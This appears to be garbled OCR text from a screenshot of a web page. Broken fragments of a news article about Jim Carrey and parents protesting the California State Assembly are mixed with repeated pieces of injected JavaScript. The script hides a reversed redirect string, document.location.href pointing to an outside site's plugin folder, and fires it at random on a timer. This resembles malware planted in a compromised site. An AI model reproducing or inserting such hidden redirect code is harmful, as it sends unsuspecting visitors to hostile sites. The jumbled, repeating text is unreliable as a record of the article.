
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory.html”
target=”_blank”>corporate fascist
” and a shill for big
pharma.
Carrey isn’t alone in his anger. Thousands of parents
lobbied and protested the California State Assembly in
the lead-up
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if